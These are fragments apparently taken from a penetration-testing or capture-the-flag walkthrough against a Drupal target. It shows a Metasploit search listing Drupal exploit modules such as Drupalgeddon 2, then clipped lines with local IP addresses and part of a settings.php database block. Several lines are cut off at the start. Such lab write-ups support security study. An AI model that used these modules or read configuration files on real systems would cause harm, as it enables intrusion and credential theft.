 msf5 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
1 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
4 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
5 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
6 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
msf5 >
get 192.168.0.108
t 192.168.0.104
tabases = array (
default' =>
rray (
'default' =>
array (
'database' => 'drupaldb',
Welcome to Drupal Site